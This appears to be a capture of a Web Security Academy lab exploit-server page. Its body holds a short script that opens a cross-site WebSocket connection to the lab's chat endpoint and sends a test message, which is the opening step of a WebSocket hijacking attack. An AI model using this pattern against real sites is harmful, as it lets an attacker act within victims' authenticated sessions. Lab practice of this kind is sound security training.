 Body:
<script>
var ws = new WebSocket('wss://0a9500030376b92b80228f5d00e9005a.web-security-academy.net/chat');
ws.onopen = function (evt) {
ws.send("this is exploit");
}
</script>
Store View exploit Deliver exploit to victim Access log